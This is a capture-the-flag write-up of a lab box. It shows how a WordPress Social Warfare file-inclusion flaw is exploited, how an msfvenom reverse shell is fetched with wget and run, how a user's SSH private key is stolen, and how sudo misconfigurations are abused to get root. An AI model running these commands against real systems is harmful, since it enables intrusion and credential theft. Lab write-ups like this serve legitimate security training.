This box is named so simple, however it’s a medium boxes, it’s hard to expect it will be that simple to catch the flags.
The target of this box is to catch the root flag and the user flag, so let’s begin.
From the information provided by the box, we have the ip as below:
attack IP: 192.168.76.78
local IP: 192.168.49.76
So let’s start to scan the ports, I’m using commands that basically run the scan and the service scan, and save the result to log file.
1
nmap -vv -Pn -sV -sS -oN 192.168.76.78.log 192.168.76.78
As the result, Nmap have found two ports on, which is http and ssh. That indicates it’s a simple web app with a ssh to get into the server. No other fancy setups.
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))

After knowing the result, we can start to find the way to enter the server, at first we will be head into a main page with only a simple picture on it. And there’s no useful information inside the terminal.
From wappalyzer and nmap that we could know it’s a 2.4.41 apache server, so here comes two attempts:
- Find if there’s Apache 2.4.41 exploit
- Use directory search to the website
As the first approach, there’s no 2.4.41 exploit. Also the boxes could not be that simple
So let’s dive into the second app approach, here we choose to run gobuster to the target website, using the medium wordlist
1
gobuster dir -u 192.168.76.78 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o
As the gobuster result, we found there’s /wordpress available on the website, no other directory available. Sorry forgot to screenshot
So head into the wordpress, before going deep into the scanner, it would be good to search for the useful information on the site, unfortunately there’s no any other than knowing the wordpress version.
So we could run the WPScan, and remember to sign up to the WPScan website to get the token that the WPScan will tell you which vulnerability appears on the website.
1
wpscan --url 192.168.76.78/wordpress --api-token YOUR_TOKEN
As the WPScan result, there’s one called social warfare seemed to be useful, so we could follow the exploit instruction to start exploit the web page.
First, we could test if the payload is useful or not by the step as follow:

- Create payload including
<pre>system('cat /etc/passwd')</pre> - Start a simple http server
python3 -m http.server 80 - Type the payload url
http://192.168.76.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.49.76/swpayload.txt
It works like a charm, but it’s inconvenient to use the web interface like that, it’d be better to use a reverse shell instead. So we need to generate a payload and activate the reverse shell.
So we need to:
- Generate a payload
- Download and execute the payload at the target machine
First, to generate the payload we could use reverse shell generator that have
1
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.49.76 LPORT=5566 -f elf -o reverse.elf

Before execute the payload, don’t forget to open a netcat listener.
1
nc -lvnp 5566
Then we could modify the command to download and execute the payload
1
<pre>system('wget 192.168.49.76/reverse.elf && chmod +x ./reverse.elf && ./reverse.elf')</pre>
After execute the url again, we successfully accessed the reverse shell. The ip is used for renewing the pictures, please don’t bother with it
So after we accessed the server, it’s time for us to look for some credentials. There usually are some information that will be inside of:
1
2
3
/home
/tmp
/opt
We found we could access /home/max and the file inside it by using
1
ls -lah /home/max/

To simplify the explanation, the first flag is at local.txt. And we found .ssh might include the information that could be very helpful. And boom! id_rsa is inside the .ssh folder, so we could use it to ssh as the identity of max.
First, copy the private key to your local directory. Remember the key format, that it should look as follow with a empty line at below and two separate line don’t stuck with the key itself. I lost my points on this step :<
1
2
3
4
-----BEGIN OPENSSH PRIVATE KEY-----
HASH
-----END OPENSSH PRIVATE KEY-----
Then we could ssh into the target machine with
1
ssh -i id_rsa max@192.168.76.78
After accessing with max, it could be good to run scanning scripts like linpeas.
1
mkdir /tmp/hi && cd /tmp/hi && wget 192.168.49.76/linpeas.sh && chmod +x linpeas.sh && ./linpeas.sh | tee linpeas.log
We found the useful information as below with the yellow highlighted. Which is checked by sudo -l

It means we can run the /usr/sbin/service with user steven, and we know from gtfobins that we can use the service to access a bash with follow command.
1
sudo -u steven /usr/sbin ../../bin/sh
After enter the bash with steven, run sudo -l again, we’ll found out that we can run /opt/tools/server-health.sh with root permission with no password needed.

However, there’s no file found as /opt/tools/server-health.sh, so we make one by our self then execute it.
1
2
3
4
5
mkdir /opt/tools/
touch /opt/tools/server-health.sh
echo '/bin/bash' >> /opt/tools/server-health.sh
# Don't forget to add permission
chmod +x /opt/tools/server-health.sh
Then we run as root
1
sudo -u root /opt/tools/server-health.sh
Viola! We get the root permission and we could catch the root flag!